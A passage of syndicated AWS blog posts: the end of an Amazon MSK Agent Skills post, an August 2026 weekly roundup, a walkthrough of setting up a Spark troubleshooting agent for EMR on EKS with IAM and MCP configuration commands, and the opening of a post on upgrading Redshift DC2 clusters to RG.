Once you’ve validated compatibility and provisioned your Amazon MSK Express brokers, Amazon MSK Replicator handles the actual data migration. Amazon MSK Replicator is the native AWS solution for replicating data between Amazon MSK Provisioned clusters. For migrations, it supports replication of data from self-managed Apache Kafka clusters (including on-premises, self-hosted on AWS, or other cloud providers) to Amazon MSK Provisioned clusters.

Phase 3: Simulation (optional) — validate performance before cutover

With assessment complete, you can optionally ask the skill to guide you through setting up a live test environment:

“Can we run a simulation to see how Amazon MSK Express brokers handle our workload before we commit to migrating?”

Skill outlining the temporary Amazon MSK Express and Amazon EC2 simulation before deployment

The skill walks you through deploying temporary Amazon MSK Express brokers and EC2 client fleet in your own AWS account. These are sized from your Phase 2 workbook or numbers you provide, so that you can see real performance on your actual workload rather than relying on estimates. It confirms the target account and permission before deploying any billable resources.

Once the cluster is up, you choose a provided test (end-to-end latency or broker restart under load), and the skill runs it. It then surfaces metrics related to throughput, broker health, latency, and consumer lag on a CloudWatch dashboard. When you’re done, the skill helps you tear the stack down so you stop incurring cost.

Scenario 3: Sizing a cluster with cost breakdowns

You’re planning a new streaming workload and need to determine the right configuration:

“Size an Amazon MSK cluster for 200 MiB/s peak ingress, 600 MiB/s peak egress (3 consumer groups), 1,500 partition replicas, 168 hours retention. Compare Standard and Express.”

Sizing calculator evaluating the workload against Standard and Express instance types

The skill’s programmatic sizing calculator evaluates your workload against every available instance type simultaneously, sizing across four constraints: ingress capacity, egress capacity, partition limits, and storage volume. Each is rounded up to a multiple of 3 Availability Zones (AZs).

When you ask the skill to size a cluster, it uses its sizing script to identify and recommend the least expensive viable option per broker class, and to break down the cluster cost across various sizing dimensions.

Sizing output recommending the least expensive viable broker per class with a cost breakdown

The calculator accounts for factors that manual sizing often misses, such as replication overhead on EBS, network bandwidth, and cross-AZ data transfer costs. The skill flags exactly which constraint is the bottleneck for each instance type, so you understand why a particular broker count was chosen.

Sizing results flagging the bottleneck constraint that sets the broker count per instance type

Security considerations

Both skills recommend Transport Layer Security (TLS) encryption and IAM authentication. Discovery and assessment outputs contain broker addresses and configuration details. Treat them as sensitive and avoid sharing them in public channels without redaction. The migration artifacts do not store passwords or secrets.

Cleaning up

If you ran the optional Simulation phase with the migrate-to-msk skill, it deployed real resources in your AWS account, including an Amazon MSK Express cluster and an EC2 load-generation fleet, that continue to incur charges until you delete them. Ask the skill to tear down the simulation, or delete its CloudFormation stack yourself, to stop incurring cost. Only one simulation can exist per account at a time.

Migration artifacts (migrate-to-msk-skill-artifacts/) are local files that you can delete at your discretion.

Conclusion

Traditionally, Kafka administrators have relied on web-based UIs and dashboards for cluster health management and troubleshooting. With these skills, you can accelerate agent workflows that integrate directly into development environments and DevOps processes. Amazon MSK aims to expand this Agent Skills portfolio with additional tools and capabilities, so customers can build more sophisticated agentic DevOps workflows for their streaming infrastructure.

The Amazon MSK Agent Skills bring structured, broker-type-aware expertise to operating and migrating Amazon MSK clusters. Instead of searching through documentation to determine whether a metric applies to Standard or Express, or manually cross-referencing compatibility matrices for a migration, you get targeted guidance that routes to the correct path based on your cluster’s actual configuration.

Get started by installing both skills from the Agent Toolkit for AWS on the GitHub website into your development environment. Then try a prompt like:

“Size Amazon MSK Express brokers for 100 MiB/s ingress with 3 consumer groups and 72-hour retention”

or

“My Amazon MSK Express brokers have high produce latency. Help me diagnose”

The skills support you at any stage in the cluster lifecycle.

To learn more, visit the Amazon MSK documentation or open the Amazon MSK console. Have questions or feedback? Open an issue in the Agent Toolkit for AWS repository on the GitHub website.


About the authors

Huyam Hasan

Huyam Hasan

Huyam is a Solutions Architect II at AWS, based in Austin, TX, with a passion for data and analytics solutions and customer success. She works with enterprise customers across travel, gaming, and hospitality to design and build modern, secure, and scalable data and streaming architectures, with a focus on real-time analytics that help them achieve their business outcomes.

Ashley Millette

Ashley Millette

Ashley is a Specialist Solutions Architect for Streaming and Analytics at AWS. She partners with customers to design and implement real-time data streaming architectures using services like Amazon MSK helping them build scalable, cost-effective pipelines that turn data in motion into actionable insights. She is passionate about simplifying complex streaming workloads and enabling customers to modernize their data infrastructure with confidence.

AWS Weekly Roundup: Price reduction of GPT models in Bedrock, CloudWatch managed collectors for Prometheus metrics, and more (August 3, 2026)

Post Syndicated from Micah Walter original https://aws.amazon.com/blogs/aws/aws-weekly-roundup-price-reduction-of-gpt-models-in-bedrock-cloudwatch-managed-collectors-for-prometheus-metrics-and-more-august-3-2026/

Last week I had the joy of participating in Amazon’s “Bring Your Kids to Work Day” with my 7 year old son. We commuted together into the New York City office, his first real rush hour train ride, and spent the day exploring how Amazon uses AI, machine learning, and robotics to deliver packages to customers all over the world. Watching his eyes light up as he saw robots navigating a fulfillment center reminded me why so many of us got into technology in the first place. There’s nothing quite like seeing that sense of wonder when something complex clicks.

That same energy carried into the week’s launches. We’ve got updates across AI pricing, observability, multicloud networking, and data management. Let’s dive in.

Headlines
Amazon Bedrock announces up to 80% lower prices for OpenAI GPT‑5.6 models – If you’re using OpenAI’s GPT‑5.6 family through Amazon Bedrock, your costs just dropped significantly. Effective July 30, on-demand inference prices for GPT‑5.6 Luna are reduced by 80%, while GPT‑5.6 Terra prices are reduced by 20%. Luna now costs $0.20 per million input tokens and $1.20 per million output tokens, making it one of the most affordable frontier-class models available. These price reductions apply automatically — no action required on your part. Read more

Last week’s launches
Here are some launches and updates from this past week that caught my attention:

  • Amazon CloudWatch announces managed Prometheus collectors – Amazon CloudWatch now supports collecting Prometheus metrics from your AWS infrastructure using fully managed collectors, enabling you to monitor Amazon EKS, Amazon EC2, Amazon ECS, Amazon MSK, and Amazon OpenSearch Service workloads without deploying or managing any agents. If you’ve been maintaining your own Prometheus scraping infrastructure, this removes a significant operational burden. Read more
  • AWS Interconnect — multicloud connectivity with Oracle Cloud Infrastructure is now generally available – AWS Interconnect is the first purpose-built multicloud connectivity product of its kind, allowing you to quickly provision resilient, scalable private connections between AWS and other cloud providers. With this GA launch for Oracle Cloud Infrastructure (OCI), you can establish private cross-cloud networking without traversing the public internet, making it easier to run multicloud architectures with the security and performance your workloads demand. Read more
  • AWS IAM Identity Center extends multi-Region support to Identity Center directory – You can now replicate IAM Identity Center from your primary AWS Region to additional Regions when using the Identity Center directory as your identity source. If IAM Identity Center is affected by a disruption in the primary Region, your users continue to have access to their AWS accounts using provisioned entitlements in additional Regions. This feature was previously available only for instances connected to external identity providers. Read more
  • Amazon S3 Tables now supports the Variant data type for Apache Iceberg V3 – Amazon S3 Tables adds support for the Variant data type, introduced in the Apache Iceberg V3 table format specification. Variant provides a high-performance, native solution for managing semi-structured data within your data lake — think IoT sensor data, application logs, and other schema-flexible payloads — without resorting to JSON blobs. Read more

Other AWS news
Here are some additional posts and resources that you might find interesting:

Upcoming AWS events
Check your calendar and sign up for upcoming AWS events:

  • AWS Summits – AWS Summits are free events that bring the cloud and AI community together to connect, learn, and explore the latest technologies. Browse the full calendar to find a Summit near you in the second half of 2026.
  • AWS Community Days – Community-led conferences where content is planned, sourced, and delivered by community leaders.

Join the AWS Builder Center to connect with builders, share solutions, and access content that supports your development. Browse here for upcoming AWS-led in-person and virtual events and developer-focused events.


That’s all for this week. Check back next Monday for another Weekly Roundup!

Introducing Apache Spark troubleshooting agent for Amazon EMR on EKS

Post Syndicated from Vara Bonthu original https://aws.amazon.com/blogs/big-data/introducing-apache-spark-troubleshooting-agent-for-amazon-emr-on-eks/

Debugging a failed Apache Spark application on Amazon EMR on EKS often means correlating signals from several places at once. These signals include Spark driver and executor pod logs, Spark event logs, and container termination signals that surface as pod exit codes rather than clear Spark errors. For example, a single out-of-memory failure can appear as a Kubernetes exit code 137 with no obvious link back to the line of code or configuration that caused it. This cross-system investigation can extend a single incident’s mean-time-to-resolution (MTTR) to days and requires deep Spark and Kubernetes expertise.

We recently announced Amazon EMR on EKS now supports Apache Spark troubleshooting agent extending the Apache Spark troubleshooting agent to support Amazon EMR on EKS. The agent already helps data engineers diagnose Spark failures on Amazon EMR on EC2, Amazon EMR Serverless, and AWS Glue using natural language prompts. With this launch, you can now point the same workflow at a failed Amazon EMR on EKS job run. From a single natural language prompt, the agent automatically retrieves your Spark logs from Amazon Simple Storage Service (Amazon S3) or Amazon CloudWatch (depending on your job’s logging configuration) along with Spark History Server Event log data, identifies the root cause, and recommends a fix when the failure is code-related. This can help reduce incident MTTR from days to minutes. Amazon EMR on EKS customers can use the agent at no additional cost. You only pay for your existing Amazon EMR on EKS resources.

In this post, we show you how to set up the agent for Amazon EMR on EKS and walk through troubleshooting a failed job run. We demonstrate the workflow from both the Amazon EMR console and an AI assistant that supports the Model Context Protocol (MCP), an open standard for connecting AI assistants to external tools and data.

How the troubleshooting agent works on Amazon EMR on EKS

The troubleshooting agent exposes a single interface to diagnose failed Spark applications across Amazon EMR on EKS, Amazon EMR on EC2, Amazon EMR Serverless, AWS Glue, and Amazon SageMaker notebooks. Instead of navigating different consoles, APIs, and log locations for each service, you describe your failed job in natural language, and the agent handles the rest. You can reach the agent from the Amazon EMR console or from MCP-compatible AI assistants, such as Kiro CLI, Kiro IDE, or Claude Code. We walk through both later in this post.

The troubleshooting agent runs as a fully managed MCP server, so you do not need to deploy or maintain a local MCP server. It uses a single-tenant design to keep your application data and code isolated. Operations are read-only and governed by AWS Identity and Access Management (IAM) permissions. The agent can only access the resources and actions your IAM role grants. Tool calls are automatically logged to AWS CloudTrail for complete auditability.

Architecture of the Spark troubleshooting agent running as a managed MCP server with read-only IAM access and CloudTrail logging

What’s specific to Amazon EMR on EKS is how the agent gathers its inputs. On Amazon EMR on EKS, your Spark driver and executor logs can be delivered to Amazon S3, Amazon CloudWatch Logs, or both, depending on your job’s monitoring configuration. The agent handles both sources automatically:

  • Driver and executor pod logs in Amazon S3 – When your job is configured with S3 monitoring, the agent reads the Spark event logs and the per-container stderr/stdout logs from your S3 log location, including discovering executor pod logs.
  • Driver and executor container logs in Amazon CloudWatch – When your job is configured with CloudWatch monitoring, the agent reads the driver and executor container log streams directly from your CloudWatch log group.
  • Spark History Server (SHS) data through the Amazon EMR Persistent UI – For the richer SHS signals (query plans, executor timelines, stage metrics, and configurations), the agent connects to the Amazon EMR Persistent UI for your job run, the same mechanism used for Amazon EMR on EC2.

Drawing on years of AWS experience running millions of Spark applications at scale, the agent extracts the relevant features and signals from these sources, work that would otherwise require manual correlation across Amazon S3, Amazon CloudWatch, and the Spark UI. It then uses a large language model on Amazon Bedrock, grounded in a managed knowledge base of Spark and AWS troubleshooting expertise through Retrieval Augmented Generation (RAG), to produce a root cause analysis and, when the failure is code-related, a code recommendation.

The large language model (LLM), the knowledge base, and the retrieval that connects them are fully managed as part of the agent. There’s nothing for you to provision, host, or tune. This managed inference is provided at no additional cost for Amazon EMR on EKS. You pay only for the AWS resources you already use to run your Spark applications and to validate recommended changes.

The agent extracting signals from Amazon S3 and Amazon CloudWatch and using an Amazon Bedrock model with a knowledge base to produce a root cause analysis

Getting started

You can use the agent from either the Amazon EMR console or an MCP client. Both rely on setting up a single IAM role. The following sections walk through creating that role and then troubleshooting a failed job run with each method.

Set up IAM permissions

The IAM role grants the agent read access to the diagnostic sources it analyzes, such as your Amazon EMR on EKS job runs, the Amazon EMR Persistent UI, and your Spark logs in Amazon S3 and Amazon CloudWatch. Creating this role is the only setup required for the console experience. The MCP client path has a few additional prerequisites, covered later in the section on troubleshooting from an MCP client.

To run the commands in this section, you need the AWS Command Line Interface (AWS CLI) (version 2.30.0 or later) installed and configured with your AWS credentials. For instructions, see Setting up the AWS CLI.

Step 1: Create the IAM role

The agent uses your IAM role to authorize operations at the AWS service level. It can only access what your role allows. Create a role your account can assume, then attach a policy granting the permissions the agent needs for Amazon EMR on EKS.

First, set some variables for the commands that follow. ACCOUNT_ID is derived from your configured credentials. Set REGION to the AWS Region where you run your Amazon EMR on EKS workloads:

ACCOUNT_ID=$(aws sts get-caller-identity --query Account --output text)
REGION=us-east-2   # replace with your Region

Create a trust policy that allows your account to assume the role, and create the role:

cat > mcp-trust-policy.json << EOF
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllowAccountToAssumeRole",
      "Effect": "Allow",
      "Principal": { "AWS": "arn:aws:iam::${ACCOUNT_ID}:root" },
      "Action": "sts:AssumeRole"
    }
  ]
}
EOF

aws iam create-role \
  --role-name SparkTroubleshootingMCPRole \
  --assume-role-policy-document file://mcp-trust-policy.json

Step 2: Attach Amazon EMR on EKS permissions

Create and attach a policy granting the agent read access to your Amazon EMR on EKS job runs, the Amazon EMR Persistent UI, and your S3 and CloudWatch logs. Replace amzn-s3-demo-logging-bucket with the name of your logging bucket and replace my_log_group_name and my_log_stream_prefix with your CloudWatch log group name and log stream prefix, respectively.

cat > emr-eks-policy.json << EOF
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "EMREKSReadAccess",
      "Effect": "Allow",
      "Action": [
        "emr-containers:DescribeJobRun",
        "emr-containers:DescribeVirtualCluster",
        "emr-containers:ListJobRuns",
        "emr-containers:ListVirtualClusters"
      ],
      "Resource": ["*"]
    },
    {
      "Sid": "EMREKSPersistentApp",
      "Effect": "Allow",
      "Action": [
        "elasticmapreduce:CreatePersistentAppUI",
        "elasticmapreduce:DescribePersistentAppUI",
        "elasticmapreduce:GetPersistentAppUIPresignedURL"
      ],
      "Resource": ["*"]
    },
    {
      "Sid": "EMREKSS3LogAccess",
      "Effect": "Allow",
      "Action": ["s3:GetObject", "s3:ListBucket"],
      "Resource":[
        "arn:aws:s3:::amzn-s3-demo-logging-bucket",
        "arn:aws:s3:::amzn-s3-demo-logging-bucket/*"
      ]
    },
    {
      "Sid": "EMREKSCloudWatchLogAccess",
      "Effect": "Allow",
      "Action": [
        "logs:GetLogEvents",
        "logs:DescribeLogGroups",
        "logs:DescribeLogStreams"
      ],
      "Resource": [
        "arn:aws:logs:*:*:log-group:my_log_group_name:log-stream:my_log_stream_prefix/*"
      ]
    }
  ]
}
EOF

aws iam put-role-policy \
  --role-name SparkTroubleshootingMCPRole \
  --policy-name EMREKSTroubleshootingAccess \
  --policy-document file://emr-eks-policy.json

Note: If you prefer an automated setup, an AWS CloudFormation template that creates this role with the required permissions is available in the setup documentation. The previous CLI steps give you the same result with finer control over each permission.

Troubleshooting a failed Amazon EMR on EKS job run

You can reach the troubleshooting agent two ways: directly from the Amazon EMR console, or from an MCP-compatible AI assistant such as Claude Code. We walk through both, using two different failures to show the range of what the agent diagnoses.

Option 1: Troubleshoot from the Amazon EMR console

The console offers the fastest path. Once you’ve created the IAM role in the Set up IAM permissions section, no additional setup is required. Here we troubleshoot a job that failed with a driver out-of-memory error. The application generates a large dataset and calls collect() to pull it back to the driver, exceeding the configured spark.driver.maxResultSize of 512 MiB.

  1. Open the Amazon EMR console, choose Virtual clusters (under Amazon EMR on EKS), and select the virtual cluster that ran your job.
  2. In the Jobs list, find your failed job run and choose its Failed status. This opens a popover with a Troubleshoot with AI button.

The failed job run popover in the Amazon EMR console with the Troubleshoot with AI button

  1. Choose Troubleshoot with AI. The agent analyzes the job and returns its findings directly on the console, namely the analysis insights, a root cause, and a recommendation. For this job, it identifies that the collect() operation on line 24 attempts to materialize the full result set on the driver, exceeding the spark.driver.maxResultSize safety limit. This fails the job before an actual driver out-of-memory crash. Because the failure stems from the application code, the agent also returns a code recommendation: a before-and-after diff that replaces the collect() call with a distributed write to the destination path. Executors then persist their partitions in parallel instead of funneling the data through the driver.

Agent results in the console showing the root cause and a before-and-after code recommendation for the collect() failure

Option 2: Troubleshoot from an MCP client (Claude Code)

You can also use the agent from MCP-compatible AI assistants. This option requires a one-time setup to connect the assistant to the agent’s MCP servers, and it unlocks a conversational workflow where the agent chains from analysis into a concrete code fix. In this walkthrough, we use Claude Code.

Prerequisites

In addition to the IAM role from the Set up IAM permissions section, the MCP client path requires:

  • Python 3.10 or higher.
  • The uv package manager. For instructions, see Installing uv.
  • Claude Code installed. For instructions, see Install Claude Code. You can also use another MCP-compatible AI assistant such as Kiro CLI or Kiro IDE.

Configure an AWS CLI profile

Configure a profile that assumes the IAM role you created, so the MCP servers call AWS with the agent’s permissions:

export IAM_ROLE=arn:aws:iam::${ACCOUNT_ID}:role/SparkTroubleshootingMCPRole
export SMUS_MCP_REGION=${REGION}

aws configure set profile.smus-mcp-profile.role_arn ${IAM_ROLE}
aws configure set profile.smus-mcp-profile.source_profile default
aws configure set profile.smus-mcp-profile.region ${SMUS_MCP_REGION}

Add the MCP servers

The troubleshooting agent provides two tools through two MCP servers: analyze_spark_workload (workload analysis and root cause) and spark_code_recommendation (code fixes). Add both to your assistant.

For Claude Code:

claude mcp add sagemaker-unified-studio-mcp-troubleshooting \
    -- uvx mcp-proxy-for-aws@latest \
    https://sagemaker-unified-studio-mcp.${SMUS_MCP_REGION}.api.aws/spark-troubleshooting/mcp \
    --service sagemaker-unified-studio-mcp --profile smus-mcp-profile \
    --region ${SMUS_MCP_REGION} --read-timeout 180

claude mcp add sagemaker-unified-studio-mcp-code-rec \
    -- uvx mcp-proxy-for-aws@latest \
    https://sagemaker-unified-studio-mcp.${SMUS_MCP_REGION}.api.aws/spark-code-recommendation/mcp \
    --service sagemaker-unified-studio-mcp --profile smus-mcp-profile \
    --region ${SMUS_MCP_REGION} --read-timeout 180

Verify your setup by running the /mcp command in Claude Code to confirm the sagemaker-unified-studio-mcp-troubleshooting and sagemaker-unified-studio-mcp-code-rec servers are connected and their tools are available.

For Kiro CLI:

# Add the Spark Troubleshooting MCP server
kiro-cli-chat mcp add \
    --name "sagemaker-unified-studio-mcp-troubleshooting" \
    --command "uvx" \
    --args "[\"mcp-proxy-for-aws@latest\",\"https://sagemaker-unified-studio-mcp.${SMUS_MCP_REGION}.api.aws/spark-troubleshooting/mcp\", \"--service\", \"sagemaker-unified-studio-mcp\", \"--profile\", \"smus-mcp-profile\", \"--region\", \"${SMUS_MCP_REGION}\", \"--read-timeout\", \"180\"]" \
    --timeout 180000 \
    --scope global

# Add the Spark Code Recommendation MCP server
kiro-cli-chat mcp add \
    --name "sagemaker-unified-studio-mcp-code-rec" \
    --command "uvx" \
    --args "[\"mcp-proxy-for-aws@latest\",\"https://sagemaker-unified-studio-mcp.${SMUS_MCP_REGION}.api.aws/spark-code-recommendation/mcp\", \"--service\", \"sagemaker-unified-studio-mcp\", \"--profile\", \"smus-mcp-profile\", \"--region\", \"${SMUS_MCP_REGION}\", \"--read-timeout\", \"180\"]" \
    --timeout 180000 \
    --scope global

Verify with the /tools command in Kiro CLI to confirm the analyze_spark_workload and spark_code_recommendation tools are available.

Run the agent

For this walkthrough, we troubleshoot a different failure to show how the agent chains from analysis into a concrete code fix. The job is a small PySpark application that reads a CSV file into a DataFrame and registers it as a temporary view named people. It runs a Spark SQL query to uppercase the Name column before displaying the results. The job run failed because the query calls UPPERX, a function that doesn’t exist in Spark SQL (it’s a typo for the built-in UPPER).

From the Claude Code terminal (or MCP-compatible assistants), describe your failed job run in natural language, providing the virtual cluster ID and job run ID:

Debug my EMR on EKS job with job run id <jr-id> and virtual cluster id <vc-id> in <region>

The agent invokes the analyze_spark_workload tool, which automatically:

  1. Calls the Amazon EMR on EKS API to retrieve your job run’s configuration and determine where its logs are stored.
  2. Retrieves your Spark logs from Amazon S3 or Amazon CloudWatch, depending on your job’s logging configuration.
  3. Connects to the Amazon EMR Persistent UI to extract Spark UI features such as the execution plan, stage metrics, and executor timelines.
  4. Analyzes the correlated signals and returns a root cause explanation.

For this job, the agent returns:

Root cause: SQL function error. Your Spark SQL query references a function UPPERX that doesn’t exist in an available function catalog (system.builtin, system.session, or spark_catalog.default). Category: SQL_ERROR. The job failed because the function name can’t be resolved. UPPERX is almost certainly a typo for the built-in UPPER function.

Because the failure is code-related, the agent then chains into the spark_code_recommendation tool, which produces a concrete before-and-after fix:

  df.createOrReplaceTempView("people")

- result = spark.sql("SELECT UPPERX(Name) FROM people")
+ result = spark.sql("SELECT UPPER(Name) FROM people")
  result.show()

  spark.stop()

The two tools work together. analyze_spark_workload identifies the root cause, and when the failure stems from the application code, spark_code_recommendation returns the exact edit to make. You review the recommendation and apply it with full control over the change. The agent only provides the analysis and recommendations.

Supported failure categories

The troubleshooting agent diagnoses a wide range of Apache Spark failures on Amazon EMR on EKS, including:

  • Out-of-memory and resource exhaustion – Driver and executor out-of-memory errors, including driver-side failures from operations like collect() and executor terminations that surface as Kubernetes pod exit codes (such as exit code 137).
  • Data skew and shuffle issues – Uneven partitioning and shuffle failures that concentrate work on a few executors.
  • Configuration errors – Misconfigured Spark settings that lead to failures or inefficiency.
  • Code-level issues – Problems such as incorrect API usage, unbounded collect() calls, and user-defined function (UDF) errors, for which the agent can recommend code fixes.

Code recommendations are supported for PySpark workloads on Amazon EMR on EKS, Amazon EMR on EC2, Amazon EMR Serverless, and AWS Glue.

Conclusion

With support for Amazon EMR on EKS, the Apache Spark troubleshooting agent gives platform and data engineering teams a shared workflow for investigating failed Spark applications. By bringing together Spark and Kubernetes diagnostic signals, the agent can reduce manual investigation and repeated handoffs between teams, helping engineers identify likely causes and corrective actions faster.

There’s no additional charge for using the troubleshooting agent, including the large language model used through Amazon Bedrock. You pay only for the AWS resources used to run your Spark applications and validate recommended changes.

To get started:


About the authors

Vara Bonthu

Vara Bonthu

Vara is a Principal Open Source Specialist SA leading Data on EKS at AWS, driving open source initiatives and helping AWS customers to diverse organizations. He specializes in open source technologies, data analytics, AI/ML, and Kubernetes, with extensive experience in development, DevOps, and architecture.

Maheedhar Reddy Chappidi

Maheedhar Reddy Chappidi

Maheedhar is a Senior Software Development Engineer at AWS Analytics. He is passionate about building fault-tolerant, reliable distributed systems at scale and generative AI applications for data integration. Outside of work, Maheedhar enjoys listening to podcasts and playing with his two-year-old child.

Layth Yassin

Layth Yassin

Layth is a Software Development Engineer at AWS Analytics. He’s passionate about building distributed systems and generative AI solutions for data integration problems. Outside of work, he enjoys playing/watching basketball, and spending time with friends and family.

Andrew Kim

Andrew Kim

Andrew is a Software Development Engineer at AWS Analytics, with a deep passion for distributed systems architecture and AI-driven solutions, specializing in intelligent data integration workflows and cutting-edge feature development on Apache Spark. Andrew focuses on re-inventing and simplifying solutions to complex technical problems, and he enjoys creating side projects and producing music in his free time.

Kartik Panjabi

Kartik Panjabi

Kartik is a Software Development Manager at AWS Analytics. His team builds generative AI features for the Data Integration and distributed system for data integration.

Weijing Cai

Weijing Cai

Weijing is a Software Development Engineer at AWS Analytics. She is passionate about distributed systems and generative AI, and their intersection in building intelligent, scalable solutions for data integration.

Jeremy Samuel

Jeremy Samuel

Jeremy is a Software Development Engineer at AWS Analytics. He has a strong interest in creating distributed systems and generative AI. In his spare time, he enjoys playing video games and listening to music.

Shawn Huang

Shawn Huang

Shawn is a Software Engineer working on the Amazon EMR on EKS service, where he develops scalable and reliable solutions for running big data workloads on Kubernetes.

Siddharth Kumar

Siddharth Kumar

Siddharth is a Software Development Engineer for Amazon EMR at Amazon Web Services, where he works across the Amazon EMR on EKS service. He helps build and operate the systems that let customers run Spark workloads on Amazon Elastic Kubernetes Service (Amazon EKS) at scale, with a focus on making them easier to run, monitor, and scale. Outside of work, Siddharth enjoys watching anime, swimming, and hiking.

Upgrade Amazon Redshift DC2 clusters to the new Amazon Redshift RG

Post Syndicated from Ricardo Serafim original https://aws.amazon.com/blogs/big-data/upgrade-amazon-redshift-dc2-clusters-to-the-new-amazon-redshift-rg/

When you upgrade your Amazon Redshift DC2 (Dense Compute) clusters to RG instances powered by AWS Graviton, you gain access to capabilities that were never available on DC2. These include managed storage, data sharing, zero-ETL integrations, streaming ingestion, and faster query compilation. You also gain availability zone (AZ) features such as cross-AZ cluster relocation for disaster recovery (DR) and concurrency scaling for writes. RG also adds a built-in data lake engine for querying Apache Iceberg and Parquet tables directly on your cluster nodes.

This post covers the new features you gain when upgrading from DC2 to RG, the node mapping guidance for sizing your new cluster, the upgrade methods available, and validation options including Amazon Redshift Test Drive.

Why upgrade from DC2 to RG instances

As data volumes grow, DC2 customers face a choice: add extra compute nodes only to get more storage, or offload data elsewhere. The local SSD capacity on each node is fixed, and there is no managed storage tier to absorb growth. Both RA3 and RG instances solve this with Amazon Redshift Managed Storage, which decouples storage from compute. You can scale data volume independently of node count, paying only for the storage you use with no fixed ceiling per node. This means you no longer need to over-provision compute to accommodate data growth.

RG is the recommended upgrade path over RA3. RG instances run on AWS Graviton processors, delivering higher throughput for data warehouse and data lake workloads at a lower price per vCPU compared to RA3. Because both RA3 and RG share the same managed storage architecture and feature set, RG provides more performance for less cost. For current pricing details, visit Amazon Redshift pricing.

Amazon Redshift RG instances run on AWS Graviton processors. These processors provide more compute cores and lower memory latency compared to the previous-generation hardware behind DC2. This can translate to faster query execution for data warehouse workloads, particularly for large scans where memory throughput is the bottleneck. Exact performance improvements depend on workload characteristics, cluster size, and query complexity. Use Redshift Test Drive to measure the difference for your specific workload.

Data lake access: New with RG

DC2 clusters can query data in Amazon Simple Storage Service (Amazon S3) through Amazon Redshift Spectrum. However, Spectrum adds a per-TB scanning cost on top of your cluster pricing, and does not support enhanced VPC routing on DC2 provisioned clusters (requiring additional configuration for secure S3 access).

RG addresses these constraints with an integrated data lake engine that processes queries directly on your cluster’s dedicated compute nodes:

DC2 (Spectrum) RG (Integrated Engine)
Data lake query cost Extra $5/TB scanned on top of cluster cost Included in node pricing, no extra charge
Apache Iceberg Queries via Spectrum Native queries on cluster compute, no Spectrum needed
Apache Iceberg Statistics Manual collection JIT-Analyze auto-collects statistics
VPC routing Not compatible with enhanced VPC routing No conflict, runs on the cluster itself

With RG, you can consolidate warehouse and data lake workloads on a single cluster with no extra per-query charges for data lake access.

Features available with RG

Upgrading from DC2 to RG gives you access to the full set of modern Amazon Redshift capabilities. Three of the most impactful for DC2 customers are data sharing, zero-ETL integrations, and managed storage. With data sharing, you can query live data from other Amazon Redshift clusters or accounts without copying or moving data, reducing storage duplication and keeping consumers always up to date. Zero-ETL integrations automatically replicate data from Amazon Aurora, Amazon Relational Database Service (Amazon RDS), and Amazon DynamoDB into Amazon Redshift without building or maintaining ETL pipelines. This reduces operational overhead and data freshness lag. Managed storage scales independently from compute, so you can grow your data without adding nodes and only pay for the storage you use.

Additional capabilities available with RG:

  • Streaming ingestion – ingest data from Amazon Kinesis Data Streams and Amazon Managed Streaming for Apache Kafka (Amazon MSK) in near real-time, so you can build dashboards and analyze the latest data without batch delays.
  • Concurrency scaling for writes – automatically add transient capacity during burst write workloads, so ingest operations don’t slow down your analytical queries.
  • Cross-AZ cluster relocation – relocate your cluster to another Availability Zone with no endpoint changes, supporting disaster recovery without the cost of a standby cluster.
  • Multi-AZ deployments – run your cluster across multiple Availability Zones as a single database delivering high availability (HA) and automatic failover without a passive standby.
